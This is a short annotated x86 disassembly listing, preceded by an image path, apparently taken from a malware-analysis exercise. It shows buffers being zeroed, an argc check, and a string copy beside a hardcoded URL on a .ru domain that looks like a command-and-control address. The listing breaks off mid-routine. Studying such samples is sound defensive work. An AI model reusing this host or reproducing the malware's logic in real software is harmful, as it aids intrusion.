 push 0 ; int
lea ecx, [ebp+buffer_1]
push ecx ; void *
call _memset ; Zero memory in buffer_1
add esp, 0Ch ; Clean up _memset stack
mov dl, ds:zero_byte_2
mov [ebp+Filename], dl
push 103h ; size_t
push 0 ; int
lea eax, [ebp+buffer_2]
push eax ; void *
call _memset ; Zero memory in buffer_2
add esp, 0Ch ; Cleanup memset stack
cmp [ebp+argc], 2
jl short no_command_line_args
push 0FFh ; size_t
mov ecx, 4
shl ecx, 0
mov edx, [ebp+argv]
mov eax, [edx+ecx]
push eax ; char *
push offset aHttpAruddheksl ; "http://aruddheksl.ru/news.php"
call _strncpy
add esp, 0Ch